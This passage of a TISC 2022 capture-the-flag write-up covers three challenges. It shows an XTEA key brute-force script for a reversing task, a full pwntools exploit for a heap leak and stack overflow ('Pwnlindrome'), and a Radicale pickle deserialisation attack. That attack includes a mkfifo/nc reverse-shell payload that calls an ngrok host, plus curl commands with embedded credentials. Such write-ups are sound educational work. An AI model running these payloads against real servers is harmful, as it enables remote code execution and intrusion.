⣿⣅⡠⠃⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⣿⣿⡄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠈⢻⣿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⢹⣿⣇⡀⠀⠀⠀⢀⣤⣤⣤⣾⣿⣿⣿⣿⠇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀
⢸⣿⣿⣷⡀⣠⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⣦⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣶
⠘⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣤⡀⠀⠀⠀⣀⣀⣤⣾
⠀⢻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠇
⠀⠀⠉⠙⠉⠉⠁⠀⢸⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠿⣿⣿⣿⠟⠋⠁⠀⠀
e75063bfa9d8abb39b92b8b5a8b2d468
-~-~-~-~-~-~-~-~-~-~-~-~-~-~-~-~
It's Morbin Time!
TISC{th1s_1s_n0t_th3_ac7u4l_fl4g_lM40}
Time to get Morbed, ���&�U�6�=Gsuc�?ӽ��:~��c�iJ�~�\�WR ���ud�
Seems like we’ll have to keep going. Moving on:
- If the string check passes, the program constructs a 16 byte array dependent only on four particular bytes at hardcoded offsets in the user input buffer (+13, +15, +40, +46). Note that the fake flag is 38 bytes long, so the bytes located at +13 and +15 are always fixed with known values. We can control the values of the other two bytes, though.
- This byte array, along with some other hardcoded values in a second buffer, gets passed into a function that I couldn’t make sense of with the linear disassembler I used. Stepping through this function one instruction at a time in gdb revealed that this is because the instructions were misaligned and the program navigated between these misaligned fragments with many jumps. I painstakingly unmangled these instructions for further analysis; you can find my notes here. (DISCLAIMER: this file looks best with tabs set to 4 spaces. Unfortunately, Firefox renders tabs as 8 spaces and messes up the alignment.)
- Finally, the program prints the contents of the second buffer passed to this mangled function.
I googled the magic number 0x9e3779b9 found within the body of the mangled function, which turned out to be a key-scheduling constant used in Tiny Encryption Algorithm (TEA) and some of its derivatives, XTEA and XXTEA. After some cross-comparison with sample code snippets available on Wikipedia, I concluded that this function was an implementation of XTEA decryption. The 16-byte array constructed based on our user input was the key, and the buffer with hardcoded values contained the ciphertext.
Now that we know what this function does, all that’s left to do is brute-force the remaining 2 bytes used in the construction of the key by attempting to decrypt the ciphertext with each possibility. I wrote a Python script which does this, but only with printable ASCII characters (the assembly code contained a sign extension at some point; I was hoping I could get away without having to deal with those cases, and I did):
from xtea import *

c = b"\x63\x74\x78\xa5\x8c\xa6\x56\x7e\xd3\xff\x7b\xf4\x90\x40\x2e\x42\x25\x7a\x49\xbd\x65\x52\x1f\x0b\x20\xd4\xc3\xa6\x70\xaa\x12\x0e\x6a\xb7\x6b\x72\xab\xc7\x05\x19\x25\x93\xad\x9b\xa1\x4c\x8a\x10"

def decrypt_with_bytes(b1, b2):
    k = bytes([116, b1, 0, 0, 110, 100, 0, 0, b1, 74, 0, 0, 50, b2, 0, 0])
    x = new(k, mode=MODE_ECB, endian="<")
    return x.decrypt(c)


for i in range(128):
    for j in range(128):
        p = decrypt_with_bytes(i,j)
        # I'm guessing this is the flag, so we do some simple output filtering
        if (p[:4] == b"TISC"):
            print(p)
>>>
    = RESTART: (...)\tisc\level5a\brute.py
    b'TISC{P0lyM0rph15m_r3m1nd5_m3_0f_M0rb1us_7359430}'
Flag [100]: TISC{P0lyM0rph15m_r3m1nd5_m3_0f_M0rb1us_7359430}
amarok@ubuntu:~/tisc2022$ sudo rm ./morbius
6. Pwnlindrome
I ran the binary and was presented with this suspiciously familiar-looking menu…
####################################################################
#                                                                  #
#  \              /  _____         _____  _____   ___ ___   _____  #
#   \            /  |      |      |      |     | |   |   | |       #
#    \    /\    /   |_____ |      |      |     | |   |   | |_____  #
#     \  /  \  /    |      |      |      |     | |   |   | |       #
#      \/    \/     |_____ |_____ |_____ |_____| |   |   | |_____  #
####################################################################

FLOW THROUGH THE LEVELS!

####################################################################
#                             THE MENU                             #
# 1. Access level 1                                                #
# 2. Access level 2                                                #
# 3. Access level 3                                                #
# 4. Menu                                                          #
# 5. Exit                                                          #
####################################################################

Enter your option:
I spent some time playing around with the program just to get a rough idea of its functionality. Then I headed over to IDA and stared at the assembly for a bit. Immediately, I noticed the presence of a win function, which is (as usual) unreachable via normal program execution. But… what now?
The goal
Before I started trying to seriously understand the details of what was going on, I decided to skim through each major function briefly in search for obvious clues. While looking at the function corresponding to Level 3, I found something extremely promising: a call rax which looked like it was controlled by some value on the stack:

Looking upstream, I found that the value loaded into rax was located right after some stack buffer which stores user input read from cin. Hmm… perhaps this was the intended method to take control of the instruction pointer?
At this point, it’s also important to remember that ASLR is enabled, so we will additionally need to leak the base address of the executable in order to accomplish this:
gef➤  checksec
[+] checksec for '/home/amarok/tisc2022/pwnlindrome.elf'
Canary                        : ✘
NX                            : ✓
PIE                           : ✓
Fortify                       : ✘
RelRO                         : Partial
With this in mind, I proceed to reverse the whole program.
Step 1: Defeat ASLR
Level 2 presents us with an interface that looks incredibly similar to something I have seen before… however, its mechanism of action is completely different and actually a bit more simplistic.
Initializing root node ...
Root Node is ready!
Welcome to level 2!

####################################################################
#                           LEVEL 2 MENU                           #
# 1. Add Node                                                      #
# 2. Modify Node                                                   #
# 3. Delete Node                                                   #
# 4. Read Buffer                                                   #
# 5. Menu                                                          #
# 6. Back                                                          #
####################################################################

What would you like to do?
This part was also pretty annoying because there were many, many wacky ways in which the program could bug out or be otherwise broken, but most of them weren’t relevant at all to the final exploit I developed.
Let’s break down how this operates. Each time level 2 is entered from the main menu, a new allocation of size 0x10000 is made on the heap (it’s never freed, but this fact isn’t relevant); let’s call this level2_memory_region. Then the program provides its own implementation of heap memory management on this mini-heap, as such:
-
Allocation metadata is stored in a circular linked list, and each node has the following structure:
  +0x00: size     (size of allocation)
  +0x08: ptr      (pointer to start of allocation)
  +0x10: next     (pointer to next node)
  +0x18:          (end of struct)
The head node (not a pointer to it) is stored in global data, always points to the start of
level2_memory_region, has size0x09, and contains the stringI am root. Interestingly, when first initialised, the next pointer of the head node is nulled out instead of pointing to itself (as would be expected for a circularly linked list).Subsequent nodes created by the user via
Add Nodeare allocated on the heap. -
level2_memory_regioncan be thought of as being divided into several buckets, as shown below:
Every allocation within the same bucket is of the same size (16, 64, 256, 1024 and 4096 respectively), and the number of allocations already made in each bucket is stored in global data.
-
When we choose
Add Node, the program first asks for the size of the allocation in bytes, then retrieves the appropriate bucket. Then it returns a pointer to the lowest unused memory address within that address. For example, if we are requesting an allocation of size 200 and there are already 3 allocations in the corresponding bucket (bucket 3), the address of the memory region we are allocated would belevel2_memory_region + 0x6a0 + 3*0x100. The corresponding global data variable is then incremented to account for the newly allocated region.If there are no allocations currently within the corresponding bucket, the program additionally moves the address of this global data variable to
0x10bytes before the start of the bucket. (I cannot think of any practical reason why the program would do this, so I eventually concluded that this was just some contrivance to enable us to leak a known pointer to global data.)Once done, we are prompted for a string with which to fill the allocated region. The program will read up to the number of bytes we previously declared the size of the allocation to be, although it won’t complain if we provide it with a shorter input.
-
When we choose
Modify Node, the program prompts us again for the new size of the allocation in bytes, updates the metadata stored in the corresponding node, then asks for a new string to store in the allocation. The address of the allocated memory region does not change, even if the new size being requested would not fall into the same bucket anymore. -
Choosing
Delete Nodedeletes the last node we allocated. It traverses the circular linked list until it finds a node whose next pointer points back to the head node. Then it does the following in order:- Zeroes out
node.sizebytes starting atnode.ptrusing a call tomemset. - Using the current value of
node.size, calculates which bucket the allocation was made in, and decrements the global variable keeping track of the number of allocations in that bucket accordingly. - Unlinks the node from the linked list and frees it. The node previously pointing to this node now points to the head node instead.
Irrelevant trivia / buggy behaviour which I ended up not making use of:
- If we modify the node such that its new size no longer fits into the bucket it was originally allocated in, the program will decrement the wrong variable when deleting the node (because it infers which bucket the allocation was made in based on its current size). This isn’t very useful, as the variable eventually underflows (it’s unsigned) and we will be unable to make any more allocations of the corresponding size.
- Attempting to delete a node before making any allocations causes a segfault. This is because the head node initially has a
nextpointer of0. Since this is not equal to the address of the head node itself, the program then dereferences the null pointer in an attempt to access the next node. - Creating one node, then deleting it causes the
nextpointer of the head node to point back to the head node. Hence, if we make one allocation, then delete two nodes, we will be able to free the head node. I wasn’t able to get anywhere with this, although I understand that this was part of some other competitors’ solutions.
- Zeroes out
-
Read Buffersimply prompts us for a node index, and printsnode.sizebytes starting fromnode.ptr. Output stops prematurely if a null byte is encountered.
With that out of the way, here’s a brief outline of how we can leak the base address of the program:
- Create node 1 of size 1. This places it in bucket 1, at
level2_memory_region + 0x20. - Modify node 1 to have size
0x1000instead, and fill it with0x150*"A". - Create node 2 of size 16. This places it in bucket 2, at
level2_memory_region + 0x180. Since bucket 2 had no allocations prior to this, the program writes the address of a known global data pointerbase_addr + 0x841ctolevel2_memory_region + 0x170. Note that this is located immediately after the end of our string ofAs. - Print the contents of node 1’s buffer. The program will output a bunch of
As, followed by the value ofbase_addr + 0x841c.
Hence we have successfully defeated ASLR.
Step 2: Accessing level 3
We already know that we need to leverage on level 3 to hijack the instruction pointer using the rogue call rax instruction. However, we don’t actually have access to level 3 yet:
Enter your option: 3

Seems like you haven't cleared level 1...
Let’s look at how we can use level 1 to help us access level 3.
When the program is first launched, it makes two allocations, level1_alloc and level3_alloc, each of size 0x1000. level1_alloc always ends up right behind level3_alloc. Level 1 is then best summed up by the following pseudocode:
seed = read_int();
srand(seed);
for (int i=0; i<16; i++) {
    input = read_int();
    *((int*) (level1_alloc + i*0x100 + 0xf8 + (rand() % 0x100))) = input;
}
When we try to enter level 3, the program reads *((int*) level3_alloc) (suppose it contains value x), and checks whether:
x > 10(this is a signed comparison),(x*x) % 2 == 0,xis a Fibonacci number.
If all three checks are passed, access to level 3 is granted.
After staring at the relative locations of level1_alloc and level3_alloc in gdb, I noticed that level1_alloc + 15*0x100 + 0xf8 + 0x18 = level3_alloc. So we need a random seed that will return rand() % 0x100 = 0x18 on the 16th call. Because I’m smart™, I decided not to brute force this with a C program; instead, I dug up an old reimplementation of the C random number generator that I wrote in Python (for a school CTF assignment) and repurposed that instead:
def to_long(n):
    n = n % 4294967296
    return n if n < 2147483648 else n-4294967296

def rand(seed, n):
    if seed == 0:
        seed = 123459876
    r = [seed]

    # Simulate the glibc rand() function

    for i in range(1,31):
        r += [(16807 * to_long(r[i-1])) % 2147483647]
        if r[i] < 0:
            r[i] += 2147483647
    for i in range(31,34):
        r += [r[i-31]]

    for i in range(34,344):
        r += [(r[i-31]+r[i-3]) % 4294967296]

    for j in range(n):
        i = len(r)
        r += [(r[i-31]+r[i-3]) % 4294967296]
    return r[-1]//2

for i in range(1000):
    if (rand(i,16) % 256 == 0x18):
        print(i)
As it turned out, 180 was one such seed. Furthermore, it’s easy to see that the first even Fibonacci number greater than 10 passes all three checks. This happened to be 34.
Step 3: Controlling the instruction pointer
Now that we have access to level 3, here’s what it does:
Welcome to level 3!
There is actually no level 3 ...
All we want you to do is to leave a message behind :D

Input the length of your message:
- The program allocates two buffers,
inputandson the stack.inputis located at a lower memory address, and both are initialised with0x28bytes set to 0 usingmemset. There is some stack alignment shenanigans at work here, but I’m reasonably certain that these two buffers always end up at a consistent offset from one another. - We are asked for the length of our message in bytes. This value is stored as an integer on the stack; let’s call this
len. - The program performs a signed comparison to check whether
len <= 0x28. If it isn’t, it setslen = -1. - The program truncates
lento just 16 bits, then checks whetherlen == -1. If this check fails, we are booted to the main menu. - We are asked for the actual message we wish to leave behind. The program reads up to
lenbytes of input and saves it in theinputbuffer. - The program iterates through
inputup to but not including the first null byte encountered. Defined = *((char*) level3_alloc); then for each byte, the program performsinput[i] = (input[i] + d) XOR d. - Finally, the program does
rax = *((long long*) (s+0x10)), then checks whetherrax == 0. If it isn’t, thecall raxinstruction is executed.
It is not difficult to see how to exploit this. The general idea is that supplying len = 0x80001000 causes us to pass the signed comparison, and after truncation we will have len = 0x1000. This gives us the ability to overflow the input buffer and write an appropriate payload into s which will result in call rax sending us to the win function.
Putting it all together
The following exploit fully fleshes out the ideas expressed in the sections above.
from pwn import *

#context.log_level = 'debug'

#p = process("pwnlindrome.elf")
p = remote("chal010yo0os7fxmu2rhdrybsdiwsdqxgjdfuh.ctf.sg", "64421")

# PART 1: DEFEAT ASLR VIA LEVEL 2

p.sendlineafter(b"option:", b"2")

# Add node 1 (size = 1)
p.sendlineafter(b"do?", b"1")
p.sendlineafter(b"buffer:", b"1")
p.sendlineafter(b"node:", b"a")

# Modify node 1 (new size = 1024)
p.sendlineafter(b"do?", b"2")
p.sendlineafter(b"index:", b"1")
p.sendlineafter(b"buffer:", b"1024")
p.sendlineafter(b"node:", b"a"*0x150)

# Add node 2 (size = 16)
p.sendlineafter(b"do?", b"1")
p.sendlineafter(b"buffer:", b"16")
p.sendlineafter(b"node:", b"b")

# Read node 1 to leak a pointer to global data
p.sendlineafter(b"do?", b"4")
p.sendlineafter(b"index:", b"1")
p.recvline()
p.recvline()

leaked_addr = u64(p.recvline()[0x150:-1] + b"\x00\x00")
base_addr = leaked_addr-0x841c
win_addr = base_addr+0x3e40
#print(hex(leaked_addr))

p.sendlineafter(b"do?", b"6")

# PART 2: GAIN ACCESS TO LEVEL 3

p.sendlineafter(b"option:", b"1")
p.sendlineafter(b"seed:", b"180")
for i in range(16):
	p.sendlineafter(b"here?", b"34")

# PART 3: HIJACK CONTROL FLOW

p.sendlineafter(b"option:", b"3")
p.sendlineafter(b"message:", b"-2147479552") #0x80001000

# We need to convert the payload
# For each byte x, the program replaces it with (x + 0x22) XOR 0x22 (0x22 from level 1 payload)
r = list(p64(win_addr))
for i in range(len(r)):
	r[i] = (r[i]^0x22)-0x22
	if r[i] < 0:
		r[i] += 256

payload = b"A"*0x40 + bytes(r)

p.sendlineafter(b"below.",payload)

p.interactive()
amarok@ubuntu:~/tisc2022$ python3 pwnlindrome.py
[+] Opening connection to chal010yo0os7fxmu2rhdrybsdiwsdqxgjdfuh.ctf.sg on port 64421: Done
[*] Switching to interactive mode


Your message is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@\xda\xc5M\x04
Thanks for leaving a message behind! It will be for the next challenger :)
TISC{ov3rFL0w_4T_1Ts_fIn3sT}
Enter your option: $
Flag [100]: TISC{ov3rFL0w_4T_1Ts_fIn3sT}
Not-so-fun fact: you cannot actually leave any messages behind for the next challenger. I was disappointed.
7. Challendar

For this challenge we are provided with what looks to be an archive containing someone’s Mozilla Thunderbird profile:

While digging around the profile manually for interesting information, I noticed some saved logins in logins.json:
{
  "nextId": 3,
  "logins": [
    {
      "id": 2,
      "hostname": "http://chal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg:37179",
      "httpRealm": "Radicale - Password Required",
      "formSubmitURL": null,
      "usernameField": "",
      "passwordField": "",
      "encryptedUsername": "MDIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECPAfMIrbRbDDBAiEaB/Ff9KJcw==",
      "encryptedPassword": "MDoEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECBU2xrvqgAiXBBAuY5LAsY4DzzgJhv0n6YOW",
      "guid": "{14226ba9-d91a-4b8c-b0ee-690e00ce16c8}",
      "encType": 1,
      "timeCreated": 1654782646376,
      "timeLastUsed": 1654782646376,
      "timePasswordChanged": 1654782646376,
      "timesUsed": 1
    },
    {
      "id": 3,
      "hostname": "http://chal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg:35128",
      "httpRealm": "Radicale - Password Required",
      "formSubmitURL": null,
      "usernameField": "",
      "passwordField": "",
      "encryptedUsername": "MDIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECPAfMIrbRbDDBAiEaB/Ff9KJcw==",
      "encryptedPassword": "MDoEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECBU2xrvqgAiXBBAuY5LAsY4DzzgJhv0n6YOW",
      "guid": "{14226ba9-d91a-4b8c-b0ee-690e00ce1337}",
      "encType": 1,
      "timeCreated": 1654782646376,
      "timeLastUsed": 1654782646376,
      "timePasswordChanged": 1654782646376,
      "timesUsed": 1
    }
  ],
  "potentiallyVulnerablePasswords": [],
  "dismissedBreachAlertsByLoginGUID": {},
  "version": 3
}

After some tinkering around, I decided that the laziest way to uncover these stored credentials was to simply replace the Firefox user profile folder on my Kali VM with this one. This worked, and I was able to recover the saved usernames and passwords (which are identical for both servers):
Immediately, I tried connecting to both servers with the given credentials with the following results:

A quick google revealed that the server running on port 37179 was running Radicale, a Python-based CalDAV server which was probably the old server being replaced. This was confirmed by the behaviour of the other server running on port 35128, which I was able to correlate with this snippet of the given source code of the new server:
func checkIsAuthorized(req *http.Request) error {
	// should already be authorized
	username, _, _ := req.BasicAuth()
	urlParts := strings.Split(req.URL.Path, "/")
	// users can only access their own resources
	if username != urlParts[1] || len(urlParts) > 4 {
		return ErrNotExist
	}
	return nil
}
Attempting to navigate to most subdirectories on the Radicale server seemed to constantly redirect me back to the /radicale/.web page, which contained nothing but Radicale works!. However, navigating to /radicale/ instead returned Method temporarily disabled during development. Hmm…
Eventually, I discovered that I could still connect to the Radicale server using a WebDAV client (I used cadaver). This allowed me to poke around the server, which sadly didn’t contain as much as I hoped for:
┌──(kali㉿kali)-[~]
└─$ cadaver http://chal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg:37179/radicale/
Authentication required for Radicale - Password Required on server 'chal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg':
Username: jrarj
Password:
dav:/radicale/> ls
Listing collection `/radicale` succeeded.
Coll:   jrarj                                  0  Dec 31  1969
dav:/radicale/> cd jrarj
dav:/radicale/jrarj/> ls
Listing collection `/radicale/jrarj` succeeded.
Coll:   default                              274  Sep  7 04:27
dav:/radicale/jrarj/> cd default
dav:/radicale/jrarj/default> ls
Listing collection `/radicale/jrarj/default` succeeded.
        test.ics                             274  Sep  7 04:27
dav:/radicale/jrarj/default> cat test.ics
Displaying `/radicale/jrarj/default/test.ics`:
Failed: 405 Method Not Allowed
Okay, so we’ve managed to enumerate some subdirectories, although they don’t look like they contain anything too interesting apart from test.ics. Furthermore, I didn’t seem to be able to actually retrieve the contents of test.ics for some reason.
At approximately this time, the first hint for the challenge was released, revealing that the Radicale server was, in fact, behind an nginx reverse proxy which blocked a variety of methods. This explained why I was unable to read test.ics; cadaver was probably issuing a GET request, which was being rejected:
location /radicale/ {
    if ($request_method ~ ^(GET|PATCH|TRACE)$ ) {
        return 405 "Method temporarily disabled during development";
    }

    if ($request_method ~ ^(MOVE|DELETE|PROPPATCH|PUT|MKCALENDAR|COPY|POST)$ ) {
        return 403 "Read-only access during development";
    }

    proxy_pass        http://localhost:5232/; # The / is important!
    proxy_set_header  X-Script-Name /radicale;
    proxy_set_header  X-Forwarded-For $proxy_add_x_forwarded_for;
    proxy_set_header  Host $http_host;
    proxy_pass_header Authorization;
}
There had to be a reason why there were two servers in this challenge, though. Examining the source code of the new server again, I found this:
func main() {
    // Backward-compatible with with our current Radicale files
    passwords, _ := ParseHtpasswdFile("/etc/radicale/users")
    fs := &webdav.Handler{
        FileSystem: webdav.Dir("/var/lib/radicale/collections/collection-root"),
        LockSystem: webdav.NewMemLS(),
    }
    // (...)
}
This seemed to suggest that both servers were actually operating on the same backing storage (to abuse the term). Since the jrarj user had authorisation to access subdirectories of (...):35128/jrarj/ (at least up to a certain depth), I guessed that this might have mapped to the same location in the filesystem as (...):37179/radicale/jrarj/. Since the source code for the new server didn’t look like it blocked GET requests, I simply accessed (...):35128/jrarj/default/test.ics from Firefox, which unfortunately turned out to be incredibly uninteresting:
BEGIN:VCALENDAR
BEGIN:VEVENT
UID:1
DTSTART;TZID=Singapore Standard Time:20220530T091500
DTEND;TZID=Singapore Standard Time:20220529T094500
SUMMARY:Test Event
END:VEVENT
END:VCALENDAR
I subsequently confirmed that I could also send PUT requests to upload arbitrary files to the server (at least within the /jrarj/ subdirectory). So I tried uploading a bunch of reverse shells, none of which worked (because the new server wasn’t parsing PHP / CGI / ASPX or whatever else).
Then I performed some port scans and started looking into other open ports, thinking that I might be able to find more clues this way. I stumbled across a reverse engineering challenge, at which point I double-checked with the organisers if I was on the right track (this was a web challenge, after all), and they responded that I wasn’t supposed to be there (yet). Oops.
Shortly afterwards, a few more hints were released:


Unfortunately, these hints sent me down the wrong train of thought for many, many days. After having read the RFC specifying the details of various WebDAV-specific HTTP methods, I took this to mean that the intended solution revolved around exploitation of the PROPFIND method on the Radicale server, and spent a long time staring at Radicale’s source code for handling PROPFIND requests.
I will not go into these failed attempts in this post, but you can still find them in my draft writeup linked at the top of this page.
After about 8 days spent stuck here, I was slowly coming to terms with the fact that I was probably not going to solve this challenge. I would still occasionally come back and poke around Radicale’s source code for more ideas, but since I had tunnel-visioned really hard into exploiting PROPFIND requests, I didn’t do much other than reanalyse the same segments of code I had already seen many times beforehand.
Completely out of ideas, I ended up idly browsing Radicale’s source code during my free time just on the off-chance that I might make a discovery. Then, I saw the thing.
def sync(self, old_token: str = "") -> Tuple[str, Iterable[str]]:
    # The sync token has the form http://radicale.org/ns/sync/TOKEN_NAME
    # where TOKEN_NAME is the sha256 hash of all history etags of present
    # and past items of the collection.
    def check_token_name(token_name: str) -> bool:
        if len(token_name) != 64:
            return False
        for c in token_name:
            if c not in "0123456789abcdef":
                return False
        return True

    old_token_name = ""
    if old_token:
        # Extract the token name from the sync token
        if not old_token.startswith("http://radicale.org/ns/sync/"):
            raise ValueError("Malformed token: %r" % old_token)
        old_token_name = old_token[len("http://radicale.org/ns/sync/"):]
        if not check_token_name(old_token_name):
            raise ValueError("Malformed token: %r" % old_token)
    # Get the current state and sync-token of the collection.
    state = {}
    token_name_hash = sha256()
    # Find the history of all existing and deleted items
    for href, item in itertools.chain(
            ((item.href, item) for item in self.get_all()),
            ((href, None) for href in self._get_deleted_history_hrefs())):
        history_etag = self._update_history_etag(href, item)
        state[href] = history_etag
        token_name_hash.update((href + "/" + history_etag).encode())
    token_name = token_name_hash.hexdigest()
    token = "http://radicale.org/ns/sync/%s" % token_name
    if token_name == old_token_name:
        # Nothing changed
        return token, ()
    token_folder = os.path.join(self._filesystem_path,
                                ".Radicale.cache", "sync-token")
    token_path = os.path.join(token_folder, token_name)
    old_state = {}
    if old_token_name:
        # load the old token state
        old_token_path = os.path.join(token_folder, old_token_name)
        try:
            # Race: Another process might have deleted the file.
            with open(old_token_path, "rb") as f:
                old_state = pickle.load(f)
    # (...)
Wait. pickle.load(f)? That’s a potential deserialisation vulnerability.
A typical calendar sync request looks something like this:
REPORT /radicale/jrarj/default/ HTTP/1.1
(...)

<?xml version="1.0" encoding="utf-8" ?>
    <D:sync-collection xmlns:D="DAV:">
        <D:sync-token>
        http://radicale.org/ns/sync/(token_name)
        </D:sync-token>
    </D:sync-collection>
Looking at the code snippet a little closer, we can see that whenever such a request is made, Radicale goes looking in /.Radicale.cache/sync-token/ subdirectory of the target collection for a cached token state with name token_name. If token_name does not match the current hash of the contents of the collection, Radicale proceeds to load the cached token state, which is serialised using pickle.
It’s easy to craft a payload that opens a reverse shell when deserialised:
import pickle
import socket
import os
import pty

class IHateChallendar(object):
	def __reduce__(self):
		cmd = ('rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 0.tcp.ap.ngrok.io 11330 > /tmp/f')
		return os.system, (cmd,)

r = IHateChallendar()

if __name__ == "__main__":
	f = open("test", "wb")
	pickle.dump(r, f)
	f.close()
But in order to trick Radicale into actually deserialising this payload, I needed to ensure the following:
- The name of the payload file must be 64 characters long and only contain
0-9a-f. This is because during normal operation, Radicale names sync tokens as the hash of the current state of the collection. This is easy to deal with; I simply named my payloaddeadbeefdeadbeefdeadbeefdeadbeefdeadbeefdeadbeefdeadbeefdeadbeef. - The payload must be planted in the
/jrarj/default/.Radicale.cache/sync-token/directory. Radicale does create the relevant subdirectory on receipt of a REPORT request if it doesn’t already exist; then I could simply use the MOVE method to copy my payload to the target directory. Since the destination path is specified in the request header instead, this isn’t subject to the 4 URL token limit imposed by the new server. However, I did not realise this last fact, so instead I ended up doing something a bit more galaxy-brained.
The idea goes as follows: we cannot create new directories on the new server, but we can copy existing directories. Hence:
- We can “simulate” creating a new directory by making a copy of
/jrarj/defaultand deleting its contents. Then we move the resulting empty directory to a location of our choice. - To avoid going over the (actually non-existent) 4 URL token limit, we can construct the target directory from the inside-out.
Thus I wound up with this:
#!/bin/bash

curl -X COPY --verbose --header 'Destination: /jrarj/sync-token/' http://jrarj:H3110fr13nD@chal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg:35128/jrarj/default/
curl -X DELETE --verbose http://jrarj:H3110fr13nD@chal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg:35128/jrarj/sync-token/test.ics
curl -X DELETE --verbose http://jrarj:H3110fr13nD@chal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg:35128/jrarj/sync-token/.Radicale.props
curl -X COPY --verbose --header 'Destination: /jrarj/.Radicale.cache/' http://jrarj:H3110fr13nD@chal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg:35128/jrarj/sync-token/
curl -X PUT --verbose http://jrarj:H3110fr13nD@chal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg:35128/jrarj/sync-token/deadbeefdeadbeefdeadbeefdeadbeefdeadbeefdeadbeefdeadbeefdeadbeef --upload-file test
curl -X MOVE --verbose --header 'Destination: /jrarj/.Radicale.cache/sync-token/' http://jrarj:H3110fr13nD@chal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg:35128/jrarj/sync-token/
curl -X MOVE --verbose --header 'Destination: /jrarj/default/.Radicale.cache/' http://jrarj:H3110fr13nD@chal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg:35128/jrarj/.Radicale.cache/
Then I issued the following request…
REPORT /radicale/jrarj/default/ HTTP/1.1
Host: chal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg:35128
Content-Type: application/xml; charset="utf-8"
Content-Length: 224
Timeout: Second-10
Authorization: Basic anJhcmo6SDMxMTBmcjEzbkQ=

<?xml version="1.0" encoding="utf-8" ?>
    <D:sync-collection xmlns:D="DAV:">
        <D:sync-token>
        http://radicale.org/ns/sync/deadbeefdeadbeefdeadbeefdeadbeefdeadbeefdeadbeefdeadbeefdeadbeef
        </D:sync-token>
    </D:sync-collection>
…and caught a reverse shell with the help of ngrok:
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 34880
/bin/sh: can't access tty; job control turned off
/ $ ls
bin
